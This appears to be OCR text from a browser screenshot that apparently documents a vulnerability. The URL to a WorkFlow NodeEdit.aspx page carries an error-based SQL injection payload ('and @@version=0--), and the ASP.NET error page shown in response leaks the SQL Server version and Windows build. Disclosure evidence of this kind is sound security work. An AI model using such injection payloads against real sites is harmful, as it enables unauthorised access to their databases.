 360安全浏览器 7.1
菜单
orkFlow/WFDesigner/NodeEdit.aspx?JobTemplateID=undefined&ID='and%20@@version=0--&ActType=100203
俄罗斯导弹击落MH17
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 Google 翻译 支付宝
在将 nvarchar 值 'Microsoft SQL S
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified
using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
OT.BaseLibrary.DataBaseService.ExecuteDataTable(DbCommand command, Boolean pReadUncommitted) +240
OT.BaseLibrary.DataBaseService.ExecuteDataTable(String pSelectCmd, Boolean pReadUncommitted) +42
OT.BaseLibrary.BaseTable.Select(String pWhere, String pOrder, DbTransaction pDbTransaction) +182
OT.BaseLibrary.BaseTable.SelectByKey(String pID) +39
购
59